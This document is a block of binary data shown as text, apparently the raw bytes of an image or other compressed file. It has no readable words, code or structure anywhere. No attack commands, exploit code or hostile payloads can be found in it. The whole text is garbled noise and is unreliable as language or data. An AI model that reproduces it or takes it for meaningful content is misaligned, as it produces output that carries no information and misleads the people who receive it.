ٍs����ϗi�;��Эז=����Λ�����=�g��Of�Mۺ�ӓ����lй�׵�{=�Am-�M��ֽ6�������=�X�:��&hN��ϡ,��-�ހխ��w�F���ݭ�q�����+���	X��+��ۆ�W�D��2�x�������k�;��������������q�
>�Dn�G�=���i���D��
U�C3->:���ݴ�~$n��K�)��eN����/��9��l�p��U>+��� w�����,Q4M�&>�Wβ���-�k�m>Ŕi7���CB�o�x� ['Y2ʄK����1J^>��䆾�����}S�V��3���˃�ܕ��y$W�'�y�����f�--^�r,�<����[4�߽��}��]�.��PC*���������
y��nG~��~�.��m:����'��i�j�q����ٕq�Ȃ-ls}�n�\'�����3�z(�D��<�E��;3���.٧�Ɯn�&��.-�H��u��Z�d���l���(?����?�1J�gJ!�\���]������P-�~-��F��
d�jn�l.���ߐ�6���S�V\/�}�;(�U��A��gTE�yp]����a>j��	��P/��Cw�`��[�;s͖:��Z�;��=;D�b���B,?:��#�o<n?D�3XW0���9����l����i���^Ͽ���D�ٟQ�����˧oK��Q}�s��,���Lf�Kh=w���Q�}{��?���R�����a���߰�)��3O�[f4뀺�����#X��/�*4��A�	B�pa0/�$�bѣ��=Z!�A�B/U�c���˗~�ͤY��M�9u��ٳ��1}%Z�(N�0ee��)ͤA]�o%�V�n�����VWŎ%���,���[�q��%�O*Lr^���G�n^�����+�0S�w��d2v��ÑK�H��e̙5o���]�*$���hҩo���Z���K@���$.�u��"�dg���'���»G'�
Xyd�B�C_<[����@M�-�T���ŏ'_�r�,�s�K�r�����d����у�Z�� p@��گ5���rdCO�t�A�:B	'l���#�CCqD�<�DSTqE[t�Ec�qF;��Ds�qGϣ�G �rH"�42�jxTrI&���#��rJ*���E���I.��RI�sL2�4K���K6�ts�|�<sN:��ΗԌ�M>��s.�tPB�0�� � �5�t�Q7�� �4�RL3�tSN;��SPCuTI5�TTSUuUV[u�UXc�uVQ��V\s�uW^{��W`��J[�5�Xd�U��e�u�Yh��vZj����b��v[n���[p�w\r�5�\r�Ew]v�u�]x�WJu��^|�7_~��w�}�x`�6�`��8a�v�a�#~wa�+��b�3�xV�7��cc;��O@6�W�7f |8��R.� j���S�yg�O����:�O<�bVve��n�[�����.�z�����v:�s��k|Hql��F���4j��zn�[���ɤ�l��>����m��F�p��m���ջ��[̬��|?��VĝV�����V�(#Z����˭���֑�|�T=�;h�Bg���t��tTMg��ƣ<�1�?���EOq�)m�}z꫷�z��~	��i�~[���w����+;�����U�x��b�{�R���4���|J��N�$`�@S@��{xB`آ��c|)������ρ}���PW���lp��3�p&6��w���(B&�0������P����F>�au@�S
�Bx0H��������H�)�Ή[ c�@�p�p.�y(�	�(�8�1:f�"Q�@b"L�(���<�co�� �Q�|"�ɀ��j���yH6�쎓��c89J0��| �"����X�AH�S����S�*�XHWNҊ�������e��9����(9zm�R	@��
:є�M�ȘJ��}��iq�d�VS��<��)C�R��&z��_���g��X�B�%�c �VT�qr��.��9x8�S�܌�@x�-�M���g:�&�n���"eB�K�x�b���*�xQ��!=��IR�ⲣ�ܧ%��Ps����iQ M�:�E"����ɔeh�J1zENf4'%�&�ЦSFL5hJu���n�����:}wG����UE�A̒����2��E����E�Y�i���})W�Q�|��6��2�iX��s��̖]:R�����m'Rc8M����߄)�:Ѱ�h�#<�6��S�E2�̴,'��ػƕ���+r`�M��p�Ye�A;����4�'�d��LO�5��R�r�oBv�=��tg�\���E�n_W�I�
���%.<��e~չ�d�cI��V��u^��[��nPq���@Qa�D�b$�X���ly�s]�`����0ɦ�cZ];��"�����v5��"yT\ږ����;��^N�^���t3�J[8�f��v7�����i�#��"WQ�0��jW�����7�q�k�T*���}����]�7�4u����d�-Y�
��	���Lr��7��T�L�+߅Ʈ�1�����ׯ�n�͌�;;�:d����^(k����s,�l�<?p�dd�9D-�Q��˥f���A�sĠ��תԝR��6'�'�h=�Y�/I�A3������s�*,�RK��@N�C�\���ZF7Ev��:k�9��Rӳ��7K�Η���_l*��R=n���E�nx�1Z]���C#�kה���47���-b3�\�,X'\�H���p����n��HF�a����n�ņ���ǫ�z7;��o���9k���,õ����"�L�W$��HWc��G螒���A�P|j�"6��Rg���.1"�#�&�Z�u[��~�4��%�Q����@c�JD�ye��n�۩�(���:�hS7�����48LY�6�`�� !�n���(�;��=�:��-���e�s[�]�ޫ���M��0�T��G���f��Z����Pl�`�m����kW2�5�)y�#��Lw����M���H�{{��{a�Nsz�r{�^s��>E�`}�g���Zc -¯p��x�����U����`�}$�/[�!������ϣ?��js��=��5�J��9�[�ӚÃ��s���%�:S��m��cs�3��3��k��;���� ���:$�>���;����f�!�AE
��T�4�=�AD:�9C!B�#<�#���A��ҩ�$?t�T���5D�
�1	CN�+O;C4��ۋ� ���"����1�q?3Q��cB6tB�#C��2��B��9\0}�!\����CJ�q��ӧ7ܵ��1�[C+�CƫBM;A����k5�9@,L�OĨ#d>;�BЈ@��� qDYZB	�!��b{CM�Nd��3���[�������d���,W��U���;e,#H̲��!T6T�cX?A	F��ht ���:2Ѻ���&����^���3�Y��n̰_LE]tC��uS�㓻��a7�Z>�r�V,�@DE`k��k�|��(�����G������6�Ă��ɋ��KB�9�����㿇tGbƬ�S�G��	�)Ǿ�H�:��s$�
�ĩN��\�]LIK|C��@}tI#FҜ��$RD������ƴ���ʠ�����C	+I��=��4[EŹ������GT���Ji��?ܝ���s4�@˗�F���4-��/�<��K%�Kϫ&\�^�-L��f$�gܚpL�ĬF�$�4��z�K��L5㟧��R���J����4Aj���t�x,��ܚ�l�,R��,�i˥HI�̬�Mѩ��<(�M���ᜒ�;·JΪ�:L���ށNߜ-�l���˴��G/���44�t ��O�̲O:�LZN*��9�LǷ�Γ�����������ķ�+���Ю������۲�D�d����d�+����T!���
%�x��L�t�iНDL�	QE��TO0� �����Ft���R������$��H�L�*]���D�� -͇"PJҬlN�#5Qs�eP�kM:����Q1lQu�ĨL�@S|x�j�QA��N��͟%Ӥ1S��DD 37�R�zS)-O`�SC�:9m�P��EeݜT��RJ�R�P��R1-���PH�^RS�Jf[OL�SM}Q��DO��'�(5VR�D���AU�IbU)�ȺQ:��� ѠU�,�;�տ<��<�^}�8��`�T%�_�>FU�dW�AСBU,�����V��7�C�|A��U֑Ts=V`S.�B�� �KR�;�%���1��������e���X��X���<BG�,�QՃLV��F lV{M�z�O},~�HA��S����v��X���0�5�X��\�u�����*�O<��T]Y�tȵ|����Ʉ4yR���2r?媼j��Xm���Z_tО�W�E�4�B����W�U��O�$�l�� �UwTА�4�Ʊ�وm��uRv��*��Ru������"�Y��U�%@G�Ѐ�[�%��Kų��R�Z��/-��^TZ�;۽j[%����%��Y��Z��Y����UۦbҲ�].��-<�[U�Y��>�mڹ�U۽0�}ZΝUg�Yɹo���Ѹ��Y��5ݕ=ܝMܦ\���E�űk�^�%.��߅��aY��7�E"����;��[<]ʅ��E>��_��E�Ͷ	FIU����^�U?��Zh������+R'Z�M��u	��"�ֺ�_�ߒ�0]U�A��[�8���=���+�lO�0Xj).���[s�L}����͛�|a��q�$&��� F��`�sQ�upR��C`�_S`�U]Ņ�g}�f>�AX\[Y�b��_��`m��cH�!&b%*��ͺ�״�-F ��v�NWa;�Nv�#+�^]����.�G�ި�	6��}E�Y�'*BH�^�Y���Ż���&��R�OVPP��&e�A&�9FQ�U��jBe&n�m�!��(�䵴?^��Y���f�5N ��0c�#c����P�]�#���<f_��8�ax��f�O���[؅˙F&�p��q�H��E�	O�*�AdXvg	�_��{�Y��K�gu�g#�f���m��\�Mg.1��Y�$fN�G�ޛ;�U,+�YF.�O�1�ۣf!��{��9��9iV\�����C��!�h���3��?��c��L�&O<U~�6mV�^�h<f��/��e��Q���<kkj��<Q"iO�#@J�~-N��b�0�8ri�^ԀK�����~cn�=�~C���[��\�F#�ru	{�kx�f1�k�A����<h�ld�l���=�^�.�~I
�����hN>[��r=�!:�H�Q�6��6.�@z����6��=E��h��҅B�Fj�hxnc�펞�������D��&�ICֹm�9ʂ��JU�!��~�ܺ1����e�'h�e��"oNe���fE�~����U�ng�!��F�&�W\����fGՠ�k���f�B��F��}�=���T�9[�<��9��!:�^Z�ή '�����%6 �[���J4���ZWf���}�yq��OI&��Ǣ�A7��j1�����pҒ
�,gh�$���^��M�v�e�n�sp�6pO�0��/G����"�3��&3�W��b��#�%�r�����lG���n��gx%J�	7|�RC?�ě�]��VʠP��E�#�^E�q��st�k&��N?�OV�Pw���R`���^kU���)�b�\J�v�u�������A�\����tP/�'�������F�+��#����0�-�[M�ٮޚUdDl�!4tmw�U��peG�u&_�f�
W�[�����r�,?�x�����Bg�Ʃ�j� ��G/�n��v	OHh�<xa�s��Bdy�Ws���̙�E�<�v���u-��)kh/U���U�n����O��c���HO�r��2�1�+qd>�����,��y��o�s�tR�YZ���W֗���I���Clt��Yn��~گ-���ӹ&�9����� ����w����f �x�us��N��{�ހ��5t�ּ���̩W�~����R��,<�R|���y��Qq�����ze�-����#��XM���I���/�?��oWw3��!��Gx��'�)��~E�6Q�D֏rM���>.��
 ��x%y�6��W�Ԛ��;���,h� B�1l�o�Æ�El��WŌ/$��ǎ?f<$�#/|�@�$�+QҬY3�̜:w��ٓ�-j�(̢"z :�ă6Q2��q ЏYjt���T�Qr�gA�c�Ԉ�I�/����S-C�=V���&Z�Au�%zv�^�r��䠳l��'S�l��_�v7s�\7�[ZfG?�qlA��~d�tƭ$�}U}� d�#���t���+�=׭g��wꅽxC�`�"O88�n��;�;"�ߟ'}�����׳o�~qy�AgݾԖ6�����;y���e��6SW¥�A��� Y��a|�5�r�4t}�a�m�aE� (�L�E�+n&"�9T��|0�u_w�e���ȧ�p����">��& A�HA:��rmU7#AU�W�1�?�$���{ag�/'j����1�Y�f�UfvJ��t�����yq�$P�C
D����BHz��V�e�1Թh$�Xn�gD_N��rq:�����@R����nR�<�i���	*Ԭ{�hj_<��&���W�B��_��5+��J�PGu�IM����N���	d�z�: ��u�#�E�-�{Y��BYW���٭y��#���&/SҨ}�����8��jF�:Zj��<���:$cgZ�4*Cl]����~0i����̰�4�,�R˅e{+Ǻ=��`Z	�X��ݚ�Uڪ�,�� �0�-��U�0ޛm�6�u�US�qӀ%t��"�'p���h̗�[vMO��t�7��[]�F2|?w���m�+�!�j�O�Q�1�5�a����Z���獷Hd��rGh�=3�m+��ބ�tI�~��E��:����A#��� e]���i쓊	't�����j��|z��k.���3�)͞��x_ ��W*��������ҡ9��r�%�y�t�M������W�{�������c}��6���Q�[�2%���
Q}Z���Ƭ�)W�C��&��+-�{!��m�U�8qk�$ى��ƾ�/|��\ ?�=L��Q����à�1Ѓ�#��濂`�z�b����k!�����hh^��@H���[/��W�N����bI����e�Q>b�fx4���ur� -��v&uH�R�8��d����4$�p�w�#�(F$ZL��+�$��K�ϋB��(G��1�ۤ'+E��1[(��U�:�F��5� �2��N:d�jdH��z�|��J�dI�ar/����L�7�'a�+����Qm���,]�*OX�w�+o���[��H0�	��L�e�l���������\�?'�hIP����L3�D��*�$f�3,��J��Ɓp*�;���8Ga����D��Ϝ�M��>_�ǆ��:�BzM,�)�=�c�,���V`T[h�8ھј� Z���H>jNTM�1��2�qe�Z�M��QQ�����)�J��
՛���3�	�s���i6� �&Āo��0��8���W�ZU�\Ԭ�4۰�:�ϑ��Q��,��_^ ��"�@�9H�h\�ܫ�j*-1.i��7L�0Ϫ��M��ؗ�L��P2�YM.ԡ}�iN%��U�뭛i v��Zp3�H�v��tS�ϻ����_�m�r���
�#��Al�Ǝ*�jV�iW�[5�z�le�h@H�\���Ѫb�ˣ��v�N%�O����ʼ�E�$�������3P��;�����/�z�YX�nI"=p��j�j�����AT������.�ik��3��4�eS��%$w�����إ:i�1Hf2�V����/��[��?f陽7���NWMh����2��|��m<t]�V��w��N�LӨ���E�YK"�_W�0�8��
�$�!j���g/�Q#�C	TI;�դ7	]x,�� �gяV�@]W�p�]�B%`u���� ��-`{�v�7��b�e.-����&+�ےc��$'�&NI-G(gI�����������#[�W�ܘ~i�ʻ�}m�X�yv����\���I�եm�����1��z��%q�g�WK�Z���r~a�Z�����~C.��$�����;"/�����&��#� )0W�)��f�)���h��4�8U?F'�Ȏ<2��G�8�!.�*��#sZ^��Sf6���*��)��T���3�#��.2]�'�u{e�J���$������s��kλ�eb`����Z.;c���;xy�{F���������h���7$ �����Û���ao�Γ;���~�^,A�{F[����<P�}U���Pw��ej�'�́��ϋϔփ]�/�/[�7��?<�Q���[���ߢ�I�������_�`��wϿ�nj�曧���e���|Ԍ�X�����i�J�\�%��)|��Z(����%ץ���_J���K�d�๒�i�rd�ߜ�����9�ɹ��1Z8]�t�he`�QH�}�vU�1�vQ�L��Ra	�{�� 1`>�`�Ѡ��~�?���������T�U_�`M[Bȍ� Ԥ�.	Z퍝B���A`��D�J ~Y�ua��r!葡���މA9�XA�������!Ee�Q��D=�r!�� *� F!�Q�V�4Pj
}��	�v�$�ʛ%�!&ڄ��r�c�Ƅ"�e���ځ�󥢦,P9�j`� ����"BM��)�F߃AZP�^�ޤEĖ�׈��"N��c r�ӼbŢ[v�=�����b�c6j�z�WF�z�V����M���Z�]�&ι*%�g�#<��<����b�H>&������0a�@��g��%��Z6
D��XE9~a�����Q�F&��e�G"�H��M@�����0֛�Y�
a�&f?B�]d��Xk��3�d$�d/V�PnZ0�{�!�Q��`�����<�>B�a#�@�yae]�D]u�)��&a�a&^�a.fNRbP"�Y�	ba]�$>�$V)���%H�X]�AW��L~ �����*��"d~f�a�IfO�cnbE\`|X�b�[>f\6D�y&Q���eU�Ein{��k�QS@r>'�Ѧ��� ަGFf]f�@�fס\o�%J��Ȕ�AZcq'uz�ȵ&u��Lg|&^{8'n�G�� �U-4#��-@Lsz�{V|n	{$�`��\��~"���L� ���:֧�~(�����(��(!ҧ�����(�����(�ƨ��(�֨��(�樎ڂ�(���)���)�&��.�)�6��>)�F��N)�V��^��`��n)�v��~)�����)�����)�����)�����)�Ʃ��)�֩�ީ0�(��)�����)���*���ڡ&��.*�6��>j�B��N*�V��^��)�n*�v��~*�����*�����*�����*�����*�ƪ��*�֪��j�મ�*�����*���+���+�&��.+�6릞�qF��N�Q��^k�b��n+�v��~+�����+�f���+�����+��+��k��k��+�����+����+m !� � ,  |P � ��Hp���*L�p�ÆJ�Hq�Ŋ/j��q�ǏA��7��I�(O~L��`˗.aʜُ�͛8s��ɳ�Ϛ4C�J��ѣH�*]ʴiM�+�>�:�jU�N�j�ʵ�ׯ`ÊK��ٳP�^E˶�۷p�ʝK��ݻx��]Hr�̀�2����È+^̸��ǐ#K�L���˘3k޼xf'6�M�t��s^ͺ��װc˞�y�$Ѧs��V ���N��q�@�^μ�¾70;N����س+f�ι�����N�����'SϾ��I��˟O��$�����7d �R�?h��&���6�`��t�_}Vxw�e�aY2�
!X����$�h"��`A�j��bl�|Ԏ��h�$�<�C#�@����X�c�B&	$��w�t�	��T�H�x/f�ef�i�c�`���9��e�h:8�Cf��f�k~$^c�t��`v��|J��EH�)h��Ht�x�P��&*������*�4j)�����&pt�i��}��&}��nl�s�<.�Ϊ��yЫ��َG"�J9��꫃吪�
kl��{,9�ݡ�Bp���VK��R+l�p��X����f�*.���c�J���Am4�+�����9����kl�� ���,�+Kp>�6�����d�P쿏�!��&��Bw���,2�$Ot�bgxr�+c��>��k�/f	����	,��7+�m�H'�t���@������CV_}P�Ij$ c��ʵ��,Y��8�����69Oa��N7�6�i�7ޡ�ݳ�-��+������rX�d��r�;�|��I��z:�s�'��硗�/c��0���5��.uc].�����N���nyA���;�;'w������#޷«C�z�
�X��m�c�;��7~�^��b���ꕣg{�������?}��}������S�r'�n��
��	��F��x�a�D�	N�X��ֳ�Э,{����Fɜ��$
S@�n PB!R�(�-�t#�cp��
��~
{�����V�BX�d����Љ�a�.3�HQ�3���,(<싞"��n��1�_E|V��ƈY�j���?���&����Ta��29�)W�"�6��P���W�}����ٟ��
:В��%�9?�i��� �G��UƂ��(�E��q�g|V#��`R}�$�&3����Гo��dVy���2���]�HĠ���b�&��æ�v��^Z�w�17QM�Y��le�^i����&�#)�I���Ԍ6�����qS��<8ù����2ɜ�� W?���u֌%�C�Df��������̀f�ob��,zN-����K]��-�N�0�|�F77S�qt�-H�$�c�&��[h�~&=�M���eb**�8^����)?s����I�&=�3��E6>L�����T��EK�CULL��T)B�qR�'U��&�j���9$^CL���u͋�K�GQs�5�m+�ѹ�Lv5�V#8�S61d%k>��Ϊn�(aa�Sּul��ci���R)�9�ka釥�öBH&�JTi�F��5ekR�5�Zm�6m�k��N�0��`�緗�f�-�Z��X"7�Q|�r�+��^P��5�Z:ش���;+uF����f^�Thcܗ��d߅�x�$�Bi�Uց����&���-o�VǷ��E�E���&���;�����/��+Mŉ�/b6�^e98�W���aՆX�'2��zb�E�����c24$Ǹ�5.����7�n�1�KDb����u��F�2#����{�'c�!�ʩ�̎�5�sY��Z�����j���a2����6�8�S���|G�x�"��s�����63ތ�6N���N59D�7`m�V ���YrLA`Ph�	ث}���uW��h �Y���m\�v:��Z̧�1J���2Ӓ5<�7wr�i��3�7�kcy�����<lH�9ӍA��l`�~�u�vM�m^v�����siq�Ҁ&2ieyl8[1�4�� 	/3ޭa�a�]e�7�d~�tb��oŬ-��ڇ��/�������c����*3��E2�z1cVڹ	�l���1��U�kuo������:p���˞�s��s�c��yd�+����<>:������fF:�vji=�j��*0����F���/�wK���b�?ʾt{��Ҙ���f~,RI�1����mr�׻���Ź���[�"��O�yg�\-k���ת9�W���{y�f^כ�w���y�3H�p&=��<Y�?+ۏ碲��z���ǯL�5}Dݞׁ;�,��������Z,Zo��
8*e�?(���B�>�9�}�g�ݷ~�e����Xo��~�'e�{ �~��Q�Gt��y��{�� ���B���}�W��,h�E��?m6o���ܳ�8Հ]����7���!84((J��w���u�ch��L��3w����~x��w_'w�#|�5B�U�X��,�0{����fz�T���ob�n�|��vp��C^���;�n�3�5X=j�xfPZ)��~��S�hǆ�Vw ��78r�E���,مi\}�҅b&0~ Au�][G�r%�����$��@>(8��R_�Q��񆂓]oVO{�^|7,�������h�&ǈ&�h}�lKF���!������vL���R[ؘ-���CQ��R[X=�w�·	��z�Q���a�`���׌���c!gOڈ8�Ps��Zt{�F��CCk�ȇ[ElK58�Wk�h���&S@)�qW�2)@����y,F�GFxahpMg,S�-�d��~��n�A:S��m���AN�t�.�.�"G�"�D�U�"I $:J���c~f�,-�pۂ�
'p��']�b�}~�����"G���rEk9�"Eo�LٔO�829L�XwWivM���q_2�EY�]{y��5{+wc�����H>JY�4D���=�	u)�wy��u��842�U�J�v��Cm�i,F@��r�1��'4�8sX54���&�I&�B�.����Y�w ��'d�2�)�����)0E�yO��5G��ixxm��
�*���8Lr3ґ�S�l�GB>�q�ؔ#Yk&p[I���)�b�i*��->7�!Z��B�)����{b����y1(��ɠ�"����J�Ny� J!:����(:$��j����0�,:�⢠�8J4���a����@jK<:�����Hje�96�)�>O�*M�5S���d��\*�қeR��3���;�ɡ��]����&b�9�I�������סjʦz�Tl��іr٧n	�Y���Gc�HT�j��p���{��i��zEGI���g�1��XlB�����Ǩ��t*EY�RJ����[Vf�A�
6{�Z,:Y��!�U«TªKhF:����я�CR^��*���X�ڄ���X�Q�z���d�3�<���ͪO��X�z��Z�ժS�J��8�$��Y<�:8���U�i8��e�rD��j�����փ�ch�J_�:q�*^����:��ZU�:ː�1��-3�χ����.��	��%K�ɰ{���*4�ӋCXp؝��7�u#k���\��'��1�Q(�sy��Q�����p HF��$�H-���HMaixp�����:%e�5�e|��xJ�8��;YY�6I�$X[ȱ�a�0k�w��R������	�'XP������س����6Dۆ�Ah���d�/�_ة��4���E,&�f��ٖP�K���o�[q��h�
d�Ѯ��q��Ȧ�|9�~����镇�k�;T+ן@���ȸֺG�m+���:�B�V4s��G��H+Ż����83;c�I��Øeȼ ����>���:���X�����k��!�8�{�8�u��3��뾍��͛�j� �ˇl�˿������U�������:;C����q�]��>漜�i궐a��B���P��L�ň�
�BC*��?�E0��fG-��/Gk��˾���W�º����1J�@��;� �K~����j_Y~�p�ыx˵�+4ÈHl�L�gJl�
��,Ő�J�)�/�Pm���:�(a31{33�[8C��0刼��h;�)���[�y��k�y|Ōq�9�C�Ōы�����z3ى�=�14��Șa�B"�A�'��k�K�l�{6��ɡ���zL3Ik���au���Z(4��Ē���ǔ̺˜	�ϲj����Z�#�L�3)c����>�̛쁱�Ƌf˳<��l�.�/��V'����̞zp�ܗ��a\ȭ������AˏϾ����j�=�,�w��,8��
=̦4Ж�1�J����V����&ϵL�m��[p��rV���<��ҜL�!�C�,\윻���m�8�ԕ��-<����}p8M�-0$|�:M�@�ƕ5��\�0��a�o�����!\h��EK)�� GB����Ŀ%��_����n��6��I=�F���Ժ,V��R��{�d��2\�y�A��z��+�׸��d]ͮ{͆�͌�vْ��
���,3t��?-4&-�(�ՙ-�a��&��%�hm���Qg-ܡ���m�ީ�>�s��Ֆ��D]�e}��M��{��}��M���l�=Η[�r���ڜ+���L�z�",��׈�KmۀW��z���޺|�]��m���68,���M�[}�'m��߇!��ك����Q|���<�H��&��H�>e��Iͭ���#n,^�~���y���}�X`7Գ�>��:|ތ�n⽽#��V��]ݴ}�1n�I���ݯT�K
Hګ���߉��}<��%�\���PP����K.�e��M����9�1��ȃ�r+4�{���>��T�հM�ύ�=��M�+L�O����|����Q��ߕ��$܎t��IkX��>~٨6�i��g���^�������Q�;݋����\ޛ1�E㹓��B�~�`^,�}�������7��(�Pޔ���EK.�K�����έ`��LC�^,g��F�ؖQI��Ď}�N�QE�=v��7^��^�{sG�̱*X@�ȍƍ9��Ύ��ҕG��=��>��懱�2��͹���F刾�~����ν@�����Е�D	�?"+� 
�NM���m���ȃ�/�cx���.��ٕqB�^�)߂/�q>����nހ�̱��%����?o�iV:�F�A��@G��-� e/>x�݊Q)h6�7�"l��=88O����a���`��E��>݃�c��IO��9F�G���2ށ.8�[��x�Œ]{��h:���(ݔQ;g� �ه_���+��o�X=�������
0������[Y/�%��!��?��_>�_��=��+�l}P����:P���;}�����������y��/@��jn���/�6��?�+����7o���$(D����C��Á&$#�D��&n41p��M�}L���6�T�\���K�1eΤY��M�9c�c�R�O�A������P�I��,�өJ 'vZZ��U��:I����I8B�m\h��Y�iծe��-��+�`�[����s��]���^������S�E��
	f̗�*��%O�\��e��
�c��3NvO;&=34�ѥU�;��%���aY]�&��ǘu�����oj���͘�S������9�='�҉P9�	u����w�����\��X�#O�w}��t�G�>��}����w�̼Jv�8*���Q������DP4,�@����2�pC;��?CqDK4�DSTqE��l:c�qF�+�Es�qG{��G����F"�4�ȶRrI&�t�I(�q�5y0D�J,�,�s���K0�SE���L4��t�M8�s�I�T�N<�\k�I��O@���a;�T�t�4�p���tRJ+��RL3�tSN;��S)?uTRK5�TTSUuUV[u�UXc�uVZk��V\s�uW^{��W`�vXb�5�Xd�UvYf�u�Yh��vZj���Zl��v[n���[p�w\r�5�\t�Uw]v�u�]x�w^z��^|��w_~���_�x`�6�`�Vx�J7X�a�#��; &9A �ܤ�;����<�b�[5�PV���9��6������y�3�8���<A�6��
��W ��;���O�X�\o&(ǔ�^�YIT�vk(F�¡�^���#���q�Z��Ru큂��k��.l�S]������k�Oj[�T���'�q���[���Z���6�+�o�{p�~��I��	S���q#�zu�[g�u�c�=c�`����A�v�6�&�o�H�AU����]�G�kG����ȇ�&C]*�7C���3�%�V�=P�F\;���~3�����2ݩ�[l��ݲ�^�U�ܼ��{�Y�J�"���N�ǣ]��'"���w)`\`t�
�)~j��J������o7�W�77���$'�_�*��O7l�}̇���<��Y�6�����+
�JxCC�jdKd"Ǻ��&F�c�q�ƤKH%gW�	�8�p?/�!�v���<0D��@��A��h� Tg�;�0;4R�ء B�Hd�8C��B��G�~'4��ȇ�	$;��%2�F����ǧ��Cu� �BC�Q�����$�ûI�>�)�Ȓ,2��*�����"�I�\�)�R%�rD�,%D��H
����A�d�ُ[����#��6yHެj�#C�$R�х�D%8/3K�0S��!D�M�TS2J������,"ퟟ��*��^�7,|J9�x�#]s�3"�dz�L���{�=��}F&h�[?�w�t�����-A�Qn(��!�}*Nb��O+��HX�7!u��j�S3=��LhN}�M!��'1ՐD7JQ�FƓ*E�2m(Hgv�r+��e��$;�����.��M��ƭ��*K����*Ϙ�$1�����B�J�IͮQ2�E��J�	W�04�������Jӽ��-}�+/{
V�N� M�d����N/�Me�n��к�����f�:���%�]�h`�������9+[F*\�!��d}�ܸ��>h����ש�٩B��ӭ�U},I-qK���&	n)u�oV����V%��OməY�%����v�^�<3�íLq�^��w�Y�_�Y��t��ů�b��N����R���7� ��⅓�o�y�n���O�^g�ߒa�l8��lXE�ѡ�W�ؔ[!"��vǘ���u�C]��#[�b���6�ϟ�^g!�JІ7��%m� ����s�D~0BY�`� �6�Qd8���6��|�rP/з�����Ѱ�l�͂�<5�Y��]'�k,���9�%��?������^�G��X�t�+)o��ͷ���q��-D՝�3ͻ����k`�:�V�b@��+�`$���g8���o&+���2�~��%�u��m�򦸊�/#����<�f���8��6�;2�eSm͆W%��0x�n�V�AM���6�cѽڍ�����]kj���
�}4o3���Kv�du�lN?<���8A<>�N������\焢�s���L\G{�m$
�T��H�{�}��qTos��Ï�C��X��)�ܖ�mK�cVk\�y�z��� �dLD̙���|CZD���%����G?�8�s�l�?�WRy�����:�&��K��|�;ϸ�����7��v���A�+���=P����9��M�/	�y���������M
�WW>g��ֆպ�c�~{%��/�}{�y�,5Ƀ�(W�k"v{'ϰ�{o���������j�[���.+����7�w�/y>\���;$��M���r��ߙ=�S�zSþ�Ӿ��A�>�
?���K-�q�Q3��;������4��0L����O[�ڲ2<A+S�f: +�4�1:1A@�ü0+<c:�2�� ��<غ�� ?�+��8"d��󎺋�Y=�C�|Ȯ�@��6滪��:�hB���@ܳA�	���������C���;���{�����:�S7����q�)��A��t�@|3ʳ�dC�(��x�AĖ�C�CK*�<<=,t:�?�B�S���DT�*,�E��)/��:I|����'�3��Od�P�1��-�8T<ô�LdE�@ ��ΡD�PA[l�B����iFݐ7(4)�C��z1-<�IX 
8�[F��'W�h,�|�m����=l�Q<���V�^��(d�)��k��۠Z��Ak>x�F�xƢk?����Gj��Z��1`!7T�8�-M�]L��FXƟ�ƾ�ѫ��+����<�&����!���kd��������*)s���B*�B�[���ҨT�ǁt�y\��y�#�JU\	�,:�K���B��4�{��+G��H��%�T���H/�ID4{���ˑ�+�����������Ce���
��L��3o[f�I&I4�����L X��7�\Kdl˃|˄�� B�M�L8̌G��A7̯�ل!�܌���Ɣ��DHr���Ku$��͜�̱L̳���J�tζ(�;��X�:T�[�#ϣ|=܉������N��K� �z���T-�\F������I`�Np�E��A�T;7���F�Yϳ���|O���WL.u��b��P�5{�� ����FM�落���U8K��c�Mi[��<��D�6��
��=��\4�D8���������{P�$Ŧ�M�S�4�XKƚ�B� ����Ѯ����E�A��׳�#����N��G�$-�MkR��=(S�Q��U��b..@���w�в
�,�����Ng�P5�����$��0R�uRw����JT��0%4�?mѴ��M��e�"JԹ����L"��<-RQ���`�R��D�!��!U�$P<�<�*=��4��lOӄ�0-T1�SVm�E=�!MS=�� 	n���P�UT���be�t]�d�=�Ĉ�!WS�VS�V{K��٠�T�je�|���)�Q�8��V�T�c�Ty�?a�Kb�Wu�Xv-U�N]�7�U�rV��ѼΊ�GބUm�Uc��P��E�K�φˇ�ʰC��A8�d�O��zYdmYA�]]7�\�R��@-��[���N^��� ��UFb�ب�6����Y+����X�)Z ����G��"<X[���ݾ�E�s�E�UȜmW%�R����ڰ���	Z�uU�ݚP��U�*�2���M���tYm��FdD�կ׻[�ڎ�Z��5\�^ӏ%ۙ㛑���xW�K@*e[�x\����[��Th�X*�ܬ�Y��;R����XR� �ܲ%\Fe�6����{�H���$3�]X���ܝ�(}���T��گ����<]�M]�YݸaT%"�+K�zZ��ݰ�]��St_�|�,}>�%9ZA��uO���� _�E���f�Q��TaMXkz[�5W�_y�]���ZޭJu\�����}
t��o���U��
��s��`�M׽�\�u���]���5�D9��~�v<�S��<>t�j̘�a�]d�ג�%��:UR#�]��v/�� m�!�	�}�S�D�(IO*�����U�B3��c1Q2�^>]	���u�Y1`���0ӳ]�~HdF��	�6J|�;�͏�D��^R�+�QVH�yX-`x��jc�xcl=_���3`G����M^S�aOnb-#�]���[[C���B�`���4��d��h������}���b�c	s��Z�HCFL\-.k��:� ��٠��URT�SK�A4fg�$�]����]+=�����.\������L&Ķ�9�y�G����db�g�Jf��z��+��B�P��Ѫ]e�#�؀%J�d'}9�M09���G�P���ӛ�8uKw6� n�R�i����U�GK�ma�`\Ѝ�Rʓ>�J�ㇸ^81ۗ.���.q��嫆���
ei��٠u�6y���3��h�M�t�`E��	���/Ԯ� ]͇��j����j��jנ`=6kv�[��U�^C��.jg�n��:;�ng{��!qj��ʨ�������(����j��!p~m�ތ���J	��d�`�ʊ[ ie�e�9^*�^��Q����1�:���:�l�П�����eݬ��!�����^WaV;s&^�F�n�0n����~�jtm��!��Iإ��R�q��C���^������%�����ħL�(�	�&�>N��hG�j��m�j��M�����������ޮ�d���I4����ؼ���l�]����Df.�.����7��ʈj�q���=�q������Hk��1�e�c��U������G�>d<[s&g��~q��mDvr���/�qn������!�_4�l5?�v�jܭ2V�2�m�z3�pp=�]D+��
